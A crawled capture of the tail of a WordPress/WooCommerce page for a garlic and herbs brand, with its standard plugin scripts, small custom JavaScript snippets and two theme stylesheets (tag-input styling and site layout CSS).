type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-3117" class="pum-container popmake theme-2672 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<p class="attachment"><a href='https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z.png'><img width="460" height="460" src="https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-460x460.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-460x460.png 460w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-500x500.png 500w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-200x200.png 200w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-768x768.png 768w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-370x370.png 370w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-300x300.png 300w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-600x600.png 600w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z-100x100.png 100w, https://dorotgarlicandherbs.com/wp-content/uploads/2014/10/image_2021_11_02T09_29_32_858Z.png 900w" sizes="(max-width: 460px) 100vw, 460px" /></a></p>
<p><img decoding="async" loading="lazy" class="alignnone size-full wp-image-3145" src="https://www.dorot.co.il/wp-content/uploads/2021/09/MIDOT_Page-1-scaled.jpg" alt="" width="1212" height="2560" srcset="https://dorotgarlicandherbs.com/wp-content/uploads/2021/09/MIDOT_Page-1-scaled.jpg 1212w, https://dorotgarlicandherbs.com/wp-content/uploads/2021/09/MIDOT_Page-1-218x460.jpg 218w, https://dorotgarlicandherbs.com/wp-content/uploads/2021/09/MIDOT_Page-1-315x666.jpg 315w, https://dorotgarlicandherbs.com/wp-content/uploads/2021/09/MIDOT_Page-1-768x1622.jpg 768w, https://dorotgarlicandherbs.com/wp-content/uploads/2021/09/MIDOT_Page-1-727x1536.jpg 727w, https://dorotgarlicandherbs.com/wp-content/uploads/2021/09/MIDOT_Page-1-970x2048.jpg 970w, https://dorotgarlicandherbs.com/wp-content/uploads/2021/09/MIDOT_Page-1-600x1267.jpg 600w" sizes="(max-width: 1212px) 100vw, 1212px" /></p>
		</div>


				

							<button type="button" class="pum-close popmake-close" aria-label="Close">
			×			</button>
		
	</div>

</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/dorotgarlicandherbs.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://cdn.enable.co.il/licenses/enable-L4147lfw16u358d-0719-55392/init.js?ver=1.4.1' id='enable-accessibility-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dorotgarlicandherbs.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4926bf37293c2ba47d08da0ebef1d665","fragment_name":"wc_fragments_4926bf37293c2ba47d08da0ebef1d665","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='wpcf7-redirect-script-js-extra'>
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/dorotgarlicandherbs.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js?ver=1.1' id='wpcf7-redirect-script-js'></script>
<script type='text/javascript' id='popup-maker-site-js-extra'>
/* <![CDATA[ */
var pum_vars = {"version":"1.19.0","pm_dir_url":"https:\/\/dorotgarlicandherbs.com\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/dorotgarlicandherbs.com\/wp-admin\/admin-ajax.php","restapi":"https:\/\/dorotgarlicandherbs.com\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"2669","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_route":"analytics","analytics_api":"https:\/\/dorotgarlicandherbs.com\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/dorotgarlicandherbs.com\/wp-admin\/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-4162":{"triggers":[],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":2669,"size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":350,"animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":100,"position_bottom":0,"position_left":0,"position_right":0,"position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":1999999999,"close_button_delay":0,"fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":4162,"slug":"plma"},"pum-3952":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-3952"],"extra_selectors":""}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-3952","key":"","session":null,"path":true,"time":"1 month"}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2669","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":3952,"slug":"newsletter"},"pum-3117":{"triggers":[{"type":"click_open","settings":{"cookie_name":["pum-3117"],"extra_selectors":".imagepopupclose"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"2672","size":"medium","responsive_min_width":"0%","responsive_max_width":"70%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"hello-box","id":3117,"slug":"newbuttonimage"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/popup-maker/assets/js/site.min.js?defer&#038;ver=1.19.0' id='popup-maker-site-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfV_DMoAAAAAG0OzX6-J3lcDVD7Kr2lO9o1r4_7&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfV_DMoAAAAAG0OzX6-J3lcDVD7Kr2lO9o1r4_7","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://dorotgarlicandherbs.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.3' id='wpcf7-recaptcha-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/* Default comment here */ 
document.querySelector('.trigger-consent').addEventListener('click', function(e) {
    e.preventDefault();
    document.querySelector('.cky-btn-revisit').click();
});


</script>
<!-- end Simple Custom CSS and JS -->
<script type="text/javascript">
    function resetRecipeSearchForm() {
        var url = window.location;
        url = url.toString();
        var newUrl = url.split("?")[0];
        location.href = newUrl;
    }
    if(window.location.hash){
        jQuery('[data-bs-target="'+window.location.hash+'"]').click();
    }

    jQuery('#pills-tab button').click(function(e){
        var hash = jQuery(this).attr('data-bs-target');
        if(hash == '#tab0'){
            hash = '';
        }
        window.location.hash = jQuery(this).attr('data-bs-target')

    })
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://dorotgarlicandherbs.com/wp-content/themes/drt/css/tagify.css?ver=2.14.0
body_size: 1381
content:
tagify::-webkit-input-placeholder { /* Edge */
  color: #fff; opacity:1;
}

tagify:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #fff; opacity:1;
}

tagify::placeholder {
  color: #fff; opacity:1;
}






.tagify{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;
-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;
flex-wrap:wrap;border:1px solid #ddd;padding:0;cursor:text;position:relative;-webkit-transition:.1s;-o-transition:.1s;transition:.1s;}

@-webkit-keyframes tags--bump{30%{-webkit-transform:scale(1.2);transform:scale(1.2);}}
@keyframes tags--bump{30%{-webkit-transform:scale(1.2);transform:scale(1.2);}}

.tagify:hover{border-color:#ccc;}
.tagify.tagify--focus{border-color:#85c8ea;}

.tagify[readonly]{cursor:defaultl;}
.tagify[readonly]>.tagify__input{visibility:hidden;width:0;margin:5px 0;}

.tagify[readonly] x{display:none;}
.tagify[readonly] tag>div{padding:.3em .5em;}
.tagify[readonly] tag>div::before{background:-webkit-linear-gradient(45deg,#d6d6d6 25%,transparent 25%,transparent 50%,#d6d6d6 50%,#d6d6d6 75%,transparent 75%,transparent) 0/5px 5px;background:-o-linear-gradient(45deg,#d6d6d6 25%,transparent 25%,transparent 50%,#d6d6d6 50%,#d6d6d6 75%,transparent 75%,transparent) 0/5px 5px;background:linear-gradient(45deg,#d6d6d6 25%,transparent 25%,transparent 50%,#d6d6d6 50%,#d6d6d6 75%,transparent 75%,transparent) 0/5px 5px;-webkit-box-shadow:none;box-shadow:none}
.tagify+input,.tagify+textarea{border:0;display:none}
.tagify tag{display:inline-block;margin:5px 0 5px 5px;position:relative;z-index:1;cursor:default;-webkit-transition:.13s ease-out;-o-transition:.13s ease-out;transition:.13s ease-out}
.tagify tag.tagify--editable>div::before{-webkit-box-shadow:0 0 0 2px #d3e2e2 inset!important;box-shadow:0 0 0 2px #d3e2e2 inset!important}
.tagify tag.tagify--editable.tagify--invalid>div::before{-webkit-box-shadow:0 0 0 2px #d39494 inset!important;box-shadow:0 0 0 2px #d39494 inset!important}
.tagify tag>div{vertical-align:top;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;max-width:100%;padding:.3em .5em;color:#000;
border-radius:3px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;
-webkit-transition:.13s ease-out;-o-transition:.13s ease-out;transition:.13s ease-out;padding-right:1.5em}
.tagify tag>div>*{white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:inline-block;vertical-align:top}
.tagify tag>div>[contenteditable]{outline:0}.tagify tag>div::before{content:'';position:absolute;border-radius:inherit;left:0;top:0;
right:0;bottom:0;-webkit-box-shadow:0 0 0 16px #e5e5e5 inset;box-shadow:0 0 0 16px #e5e5e5 inset;z-index:-1;pointer-events:none;
-webkit-transition:120ms ease;-o-transition:120ms ease;transition:120ms ease;-webkit-animation:.3s tags--bump 1 ease-out;
animation:.3s tags--bump 1 ease-out}.tagify tag:hover:not([readonly]) div::before{top:-2px;right:-2px;bottom:-2px;left:-2px;
-webkit-box-shadow:0 0 0 16px #d3e2e2 inset;box-shadow:0 0 0 16px #d3e2e2 inset}
.tagify tag.tagify--noAnim{-webkit-animation:none;animation:none}.tagify tag.tagify--hide{width:0!important;padding-left:0;padding-right:0;
margin-left:0;margin-right:0;opacity:0;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transition:.3s;
-o-transition:.3s;transition:.3s;pointer-events:none}.tagify tag.tagify--mark div::before{-webkit-animation:none;animation:none;}
.tagify tag.tagify--notAllowed div>span{opacity:.5;}


.tagify tag.tagify--notAllowed div::before{-webkit-box-shadow:inset 0 0 0 20px rgba(211,148,148,.44) !important;
box-shadow:inset 0 0 0 20px rgba(211,148,148,.44) !important;
-webkit-transition:.2s;-o-transition:.2s;transition:.2s;}
.tagify tag[readonly] x{display:none}
.tagify tag[readonly]>div{padding:.3em .5em}
.tagify tag[readonly]>div::before{background:-webkit-linear-gradient(45deg,#d6d6d6 25%,transparent 25%,transparent 50%,#d6d6d6 50%,#d6d6d6 75%,transparent 75%,transparent) 0/5px 5px;
background:-o-linear-gradient(45deg,#d6d6d6 25%,transparent 25%,transparent 50%,#d6d6d6 50%,#d6d6d6 75%,transparent 75%,transparent) 0/5px 5px;background:linear-gradient(45deg,#d6d6d6 25%,transparent 25%,transparent 50%,#d6d6d6 50%,#d6d6d6 75%,transparent 75%,transparent) 0/5px 5px;
-webkit-box-shadow:none; box-shadow:none}
.tagify tag x{font:14px/16px Serif;width:14px;height:14px;text-align:center;border-radius:50px;position:absolute;
z-index:1;right:calc(.5em - 2px);top:50%;cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);
transform:translateY(-50%);-webkit-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out}

.tagify tag x::after{content:"\00D7"}
.tagify tag x:hover{color:#fff;background:#c77777}
.tagify tag x:hover+div>span{opacity:.5}
.tagify tag x:hover+div::before{-webkit-box-shadow:inset 0 0 0 20px rgba(211,148,148,.3) !important;
box-shadow:inset 0 0 0 20px rgba(211,148,148,.3) !important;
-webkit-transition:.2s;-o-transition:.2s;transition:.2s}
.tagify__input{display:block;min-width:110px;margin:5px;padding:.3em .5em;position:relative}
.tagify__input:empty::before{-webkit-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out;opacity:1;
-webkit-transform:none;-ms-transform:none;transform:none}
.tagify__input:focus{outline:0}
.tagify__input:focus::before{-webkit-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out;
opacity:0;-webkit-transform:translateX(6px);-ms-transform:translateX(6px);transform:translateX(6px);}

@supports(-moz-appearance:none){.tagify__input:focus::before{display:none;}}
.tagify__input:focus:empty::before{-webkit-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out;opacity:.3;
-webkit-transform:none;-ms-transform:none;transform:none}
@supports (-moz-appearance:none){.tagify__input:focus:empty::before{display:inline-block;}}
.tagify__input::before{content:attr(data-placeholder);line-height:1.8;position:absolute;top:0;z-index:1;
color:#fff!important;white-space:nowrap;pointer-events:none;opacity:0}
@supports (-moz-appearance:none)
{.tagify__input::before{line-height:inherit;position:relative;}}
.tagify__input::after{content:attr(data-suggest);color:#fff;opacity:1;pointer-events:none}
.tagify__input tag{margin:0 2.5px}.tagify__input tag>div{padding-top:0;padding-bottom:0}
.tagify__input tag>div::before{top:-3px;bottom:-3px}
.tagify__input tag:hover:not([readonly])>div::before{top:-3px;bottom:-3px;left:0;right:0}
.tagify--mix .tagify__input{padding:5px;margin:0;width:100%;height:100%}
.tagify__dropdown{position:absolute;z-index:9999;background:#fff;max-height:300px;overflow:auto;border:1px solid #85c8ea;
-webkit-box-shadow:0 2px 4px -2px rgba(0,0,0,.2);box-shadow:0 2px 4px -2px rgba(0,0,0,.2);-webkit-box-sizing:border-box;box-sizing:border-box}
.tagify__dropdown__item{-webkit-box-sizing:inherit;box-sizing:inherit;padding:.35em .6em;margin:2px;cursor:pointer;border-radius:3px;position:relative}
.tagify__dropdown__item--active{background:#e5e5e5}.tagify__dropdown__item:active{background:#f2f2f2}

--- FILE ---
content_type: text/css
request_url: https://dorotgarlicandherbs.com/wp-content/themes/drt/css/custom.css
body_size: 6432
content:
@import url("../fonts/megamenu.scss");
/*
@import url("../fonts/fonts.css");
*/
@import url("https://fonts.googleapis.com/css2?family=Heebo:wght@400;500;600;700;800;900&display=swap");
/* Fonts
	font-family: 'almoni-tzar-demibold-aaa';
	font-family: 'Almoni Tzar ML v5 AAA Bold';
	font-family: 'Almoni Tzar ML v5 AAA Light';
	font-family: 'Almoni Tzar ML v5 AAA DemiBold';
	font-family: 'Almoni Tzar ML v5 AAA Medium';
	font-family: 'Almoni Tzar ML v5 AAA UBold';
	font-family: 'Almoni Tzar ML v5 AAA ULight';
	font-family: 'Open Sans Hebrew Bolditalic';
	font-family: 'Open Sans Hebrew Light';
    font-family: 'Open Sans Hebrew Regular';
    font-family: 'Open Sans Hebrew Italic';
    font-family: 'Open Sans Hebrew Bold';
    font-family: 'Open Sans Hebrew Extra Italic';
    font-family: 'Open Sans Hebrew Lightitalic';
    font-family: 'Open Sans Hebrew Extrabold';
*/
/* Global */

html {
  /*direction: rtl;*/
  font-size: 14px;
}
body, h1, h2, h3, h4, h5, h6, p, a, li {
  font-family: 'Heebo' !important;
}
* {
  margin: 0px;
  padding: 0px;
}
#wrapper {
  width: 100%;
}
#header {
  width: 100%;
}
.navbar-brand img{
    max-width:144px;
}
.topbar {
  background: #e2ecec;
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-content: center;
  justify-content: flex-end;
  align-items: center;
  padding: 0px 7px;
}
.social_nav {
  margin: 0px;
  padding: 0px;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: center;
  align-items: center;
}
.social_nav li {
  list-style: none;
  padding: 10px;
  display: flex;
  flex-wrap: wrap;
  align-content: center;
  justify-content: center;
  align-items: center;
  flex-direction: row;
}
.social_nav li a {
  font-size: 18px;
  color: #000;
  text-decoration: none;
  display: inline-flex;
}
.social_nav li.en {
  padding: 5px 20px;
}
#header .navbar li {
  padding: 0 15px;
}
#header .navbar li a {
  font-size: 15px;
  color: #6d6e6f;
  font-weight:500;
}
#header .btn-search {
  background: #f1473d;
  font-size: 30px;
  color: #fff;
  border-radius: 0px;
  padding: 25px 20px 30px;
  border: none;
  box-shadow: none;
}
#header .btn-search:focus {
  outline: none;
  box-shadow: none;
  border: none;
}
#header .navbar li a.active, #header .navbar li a.current-menu-item, #header .navbar li a:hover, #header .navbar li a.active, #header .navbar li a.nav-link.show{
  color: #f1473d;
}



#wpcf7-f9-p2-o1 .textarea.form-control { 
min-height:200px !important;
    
}
.w-56{
    width:56%;

}
   
.searchbox-main.show {
  display: block;
}
.searchbox-main {
  width: calc(100% - 20px);
  position: absolute;
  right: 0px;
  background: #fff;
  padding: 70px 50px;
  z-index: 1;
  top: 90px;
  margin: 10px;
  display: none;
  transition: all 200ms ease-in;
  box-shadow: 0px 20px 20px rgb(0 0 0 / 30%);
}
.searchbox-main input.form-control, .searchbox-main input.form-control:focus {
  border: 2px solid #f1473d;
  border-radius: 0px;
  font-size: 48px;
  padding: 10px;
  line-height: 40px;
  height: 60px;
  outline: none;
  box-shadow: none;
}
.searchbtn-main, .searchbtn-main:focus {
  background: #f1473d;
  border-radius: 0px;
  padding: 0px 15px;
  outline: none;
  box-shadow: none;
}
#banner {
  margin: 0 0 50px;
}
#products-main {
  width: 100%;
  margin: 50px 0;
}
.productslider, .recipeslider {
  /*margin: 0 -25px;*/
}
#products-main .heading-title h1 {
  font-size: 36px;
  color: #6d6e6f;
  font-weight:600;
  margin: 0 0 30px;
}
#products-main .productslider button.slick-prev, #recipesbx .recipeslider button.slick-prev {
  background: url("../images/arw_left.png") no-repeat;
  font-size: 0px;
  border: none;
  width: 14px;
  height: 75px;
  position: absolute;
  left: -10px;
  top: 0px;
  bottom: 0px;
  margin: auto;
}
#products-main .productslider button.slick-next, #recipesbx .recipeslider button.slick-next {
  background: url("../images/arw_right.png") no-repeat;
  font-size: 0px;
  border: none;
  width: 14px;
  height: 75px;
  position: absolute;
  right: -10px;
  top: 0px;
  bottom: 0px;
  margin: auto;
}
#products-main .productslider .product-box img, #recipesbx .recipeslider .product-box img {
  width: 100%;
  margin: 0 auto;
}
#products-main .product-box, #recipesbx .recipeslider .product-box {
  margin: 0 25px;
}
#products-main .product-box .product-title h2, #recipesbx .recipeslider .product-box .product-title h2 {
  color: #6d6e6f;
  text-align: center;
  font-size: 26px;
  margin:10px 0 0;
  }
.product-box .product-title h2 a{
    color: #6d6e6f;
    text-decoration: none;
    font-size: 19px;
    font-weight: 500;
}
#posts {
  margin: 50px -20px;

}
#posts img{
	max-height: 400px;
	object-fit: cover;
}
#posts .post-title {
  text-align: center;
  color: #6d6e6f;
  font-size: 48px;
  line-height: 40px;
}
#posts .post-content {
  text-align: center;
  color: #6d6e6f;
  font-size: 30px;
  line-height: 36px;
}
.morebtn {
  background: url("../images/arrow1.png") no-repeat;
  margin: 0px auto 0px 0px;
  padding: 0px 0 0 40px;
  font-size: 26px;
  background-position: left 12px;
  color: #6e6e6f;
  text-decoration: none;
}
#recipesbx {
  width: 100%;
}
#recipesbx .heading-title h3 {
   font-size: 1.75rem;
  color: #6d6e6f;
  margin: 0 0 10px;
  font-weight:500;
}
#recipesbx .product-title {
  margin-top: 15px;
}
.seperator {
  height: 6px;
  margin: 40px 0;
  background: #e2ecec;
}
.newsletterbox {
  background: #f0f5f5;
  width: 100%;
  padding: 20px 0;
}
.newsletterbox h3 {
  font-size: 36px;
  color: #6d6e6f;
  line-height: 30px;
  text-align: center;
}
.newsletterbox .form-control {
  border: none;
  height: 50px;
  font-size: 28px;
}
#footer {
  width: 100%;
  padding: 50px 0;
}
.custom-padding,.custom-left-padding{
    padding-left:0px !important;
    padding-right:0px !important;
}
.custom-padding ul,.custom-padding ol{
    padding-left:10px !important;
    padding-right:5px !important;
}
.custom-left-padding ul,.custom-left-padding ol{
    padding-left:40px !important;
    padding-right:5px !important;
}


.footer-content p,.footer-content p a {
  font-size: 24px;
  color: #6d6e6f;
  margin: 0px;
  padding: 0px;
  line-height: 24px;
  text-decoration:none;
}
#footer .footer-social {
  display: inline-flex;
  flex-direction: row;
  flex-wrap: wrap;
  align-content: center;
  justify-content: flex-start;
  width: 100%;
  align-items: center;
  margin: 15px 0 0 0;
}
#footer .footer-social ul {
  margin: 0px;
  padding: 0px;
}
#footer .footer-social ul li {
  list-style: none;
  direction: rtl;
  padding: 0 5px;
  display: inline-flex;
}
#footer .footer-toplink {
  display: inline-flex;
  margin: 0px;
  padding: 0px;
}
#footer .footer-toplink li {
  list-style: none;
  padding: 0 10px;
  line-height: 16px;
  border-left: 1px solid #6d6e6f;
  font-size: 16px;
}
#footer .footer-toplink li:first-child, #footer .footer-toplink li:first-child a {
  padding-right: 0px;
}
#footer .footer-toplink li:last-child {
  border: none;
}
#footer .footer-toplink li a {
  color: #6d6e6f;
  text-decoration: none;
  font-weight:500;
  font-size:20px;
}
#footer .footer-submenus {
  display: flex;
  flex-direction: column;
  margin: 20px 0 0 0px;
  padding: 0px 25px 0 0px;
  border-right: 1px solid #dfdfdf;
  height: 100%;
}
#footer .footer-submenus li {
  list-style: none;
  padding: 0 0 0px;
}
#footer .footer-submenus li a {
  color: #6d636f;
  text-decoration: none;
}
#newsletter{
	display: none;
}
/* Popup Newsletter */
#newletterpopup .modal-body {
  padding: 0px;
}
.newletter-closebtn {
  opacity: 1;
  margin: 0px;
  padding: 0px;
  background: url("../images/close-btn.jpg") no-repeat;
  position: absolute;
  height: 60px;
  width: 60px;
  right: 0px;
}
.newletter-closebtn:hover, .newletter-closebtn:focus {
  opacity: 1;
  outline: none;
}
.newsletter-popup-content {
  padding: 40px;
}
.newsletter-popup-content h2 {
  font-size: 48px;
  color: #6d6e6f;
}
.newsletter-popup-content input.form-control {
  width: 100%;
  border: none;
  background: #f7f7f7;
  border-radius: 4px;
  font-size: 24px;
  color: #555556;
}
.newsletter-popup-content input.form-control:focus {
  outline: none;
  box-shadow: none;
}
.newsletterbtn-submit {
  font-size: 36px;
  color: #6d6e6f;
  border: none;
  background: #e2ecec;
}

/* MEGAMENU STYLE
-------------------------------------------------- */
.dropdown-menu[data-bs-popper]{
	width: 100%;
	padding: 0px;
}
.megamenubox-menus h5 {
    font-size: 20px;
/*    border-bottom: 1px solid #ececec;*/
    padding: 15px 0px;
    margin: 0 0 8px 0;
}
.megamenubox-menus .list-group-item {
    border: none;
    padding: 0px;
	color:#6d6e6f !important;
	font-weight:normal !important;
}
.megamenubox-menus a:hover, .megamenubox-menus li a:hover {
    color: #f1473d !important;
    text-decoration: underline;
}
.megamenubox-menus {
    padding: 0 0 40px;
}
/*
.mega-content::before {
    position: absolute;
    content: "";
    border-bottom: 1px solid #ececec;
    z-index: 1;
    width: 100%;
    top: 54px;
}
*/
.navbar-nav .dropdown-menu{padding:7px 0 11px}
/* About Us */
#aboutus{
	width: 100%;
}
#aboutus .tabs-about {
    background: #e2ecec;
    padding: 15px 0px;
}
#aboutus .tabs-about li:first-child{
	border: none;
}
#aboutus .tabs-about li {
    border-right: 2px solid #ccc;
}
#aboutus .tabs-about li button.nav-link {
    font-size: 20px;
    color: #6d6e6f;
    padding: 0px 15px;
    line-height: 32px;
    font-weight:500;
}

.slick-slider .slick-track{
    float:left !important;
}

.a2a_kit .a2a_svg{
background-color:#f1473d !important;
}
#aboutus .tabs-about li button.nav-link.active {
	font-size:22px;
	color: #000000;
	background:none;
}
.abouttext h2{
	font-size:26px;
	color: #6d6e6f;
	margin: 0 0 0px;
}
.abouttext p{
	font-size:20px;
	color: #6d6e6f;
	margin: 0 0 20px;
	line-height: 34px;
}

.abouttext ul{
	padding:0px;
	margin:0px;
}
.abouttext li{
	font-size:20px;
	color: #6d6e6f;
	margin: 0 0 00px;
	list-style: none;
	line-height: 34px;
}

/* Contact Us */
#contactbx{
	width: 100%;
	padding-bottom: 100px;
}
.contactinfo{
	width: 100%;
}
.contactinfo h1{
	color: #6d6e6f;
	font-size:36px;
	font-weight:600;
}
.contactinfo h2{
	font-size: 30px;
	color: #6d6e6f;
	margin: 30px 0 0 0;
}
.contactinfo p{
	font-size: 20px;
	color: #6d6e6f;
	margin: 0px;
}
.contact-form .form-control{
	border: 2px solid #e2ecec;
	color: #6d6e6f;
	font-size: 18px;
	line-height: 30px;
	background: none;
	padding:0.1rem 0.5rem !important;
}

.contact-form textarea.form-control { 
    min-height:100px !important;
    max-height:120px !important;
    
}
.contact-form .ras_text{
    display:inline-block !important;
}
.contact-form .form-check{
	margin-top: 20px;
}
.contact-form .form-check .form-check-input{
	font-size: 20px;
}
.contact-form .form-check-label{
	color: #6d6e6f;
	font-size: 24px;
	line-height: 32px;
}
.contact-submit{
	background: #e2ecec;
	font-size: 24px;
	color: #6d6e6f;
	line-height: normal;
	padding: 0px;
